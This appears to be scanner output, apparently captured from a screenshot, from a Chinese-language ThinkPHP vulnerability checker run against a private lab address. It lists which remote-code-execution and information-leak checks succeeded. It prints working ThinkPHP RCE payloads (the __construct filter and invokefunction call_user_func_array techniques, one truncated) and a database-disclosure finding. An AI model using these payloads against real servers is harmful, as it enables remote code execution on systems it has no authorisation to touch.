 检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://10.10.240.72//?s=admin Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.10.240.72//?s=/admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpin
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username: hostname: localhost password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露